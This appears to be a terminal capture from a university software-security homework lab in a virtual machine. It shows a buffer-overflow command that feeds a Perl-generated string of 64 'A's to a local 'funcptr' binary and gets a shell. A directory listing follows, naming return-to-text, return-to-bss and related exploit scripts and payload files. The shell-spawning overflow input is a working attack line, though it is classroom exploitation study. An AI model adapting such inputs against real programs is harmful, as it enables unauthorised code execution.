 user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./funcptr `perl -e 'print "A"x64'` `/bin/sh 1>&2`
$ ls
1 Fall_2018_enpm691_hw3_Vook_Richard.doc payloadtext ret2pop.c
any funcptr README.md ret2popExploit
Array funcptr.c ret2bss ret2popExploit.c
exploit_funcptr.pl Makefile ret2bss.c ret2text
exploit_ret2bss.pl midpay ret2esp ret2text.c
exploit_ret2esp.pl payloadbss ret2esp.c ret2textpayload
exploit_ret2got.pl payloadfunc ret2espExploit screenshots
exploit_ret2pop payloadjmpesp ret2espExploit.c strptr
exploit_ret2pop.c payloadret2bss ret2got strptr.c
exploit_ret2pop.pl payloadret2esp ret2got.c THIS
exploit_ret2text.pl payloadret2pop ret2pop yolo.txt
exploit_strptr.pl payloadret2text ret2pop3.py
$ dir
1 Fall_2018_enpm691_hw3_Vook_Richard.doc payloadtext ret2pop.c
any funcptr README.md ret2popExploit
Array funcptr.c ret2bss ret2popExploit.c
exploit_funcptr.pl Makefile ret2bss.c ret2text
exploit_ret2bss.pl midpay ret2esp ret2text.c
exploit_ret2esp.pl payloadbss ret2esp.c ret2textpayload
exploit_ret2got.pl payloadfunc ret2espExploit screenshots
exploit_ret2pop payloadjmpesp ret2espExploit.c strptr
exploit_ret2pop.c payloadret2bss ret2got strptr.c
exploit_ret2pop.pl payloadret2esp ret2got.c THIS
exploit_ret2text.pl payloadret2pop ret2pop yolo.txt
exploit_strptr.pl payloadret2text ret2pop3.py
$ pwd
/home/user/Desktop/ENPM691_HW3
$
$
$ exit
Segmentation fault (core dumped)
user@user-VirtualBox:~/Desktop/ENPM691_HW3$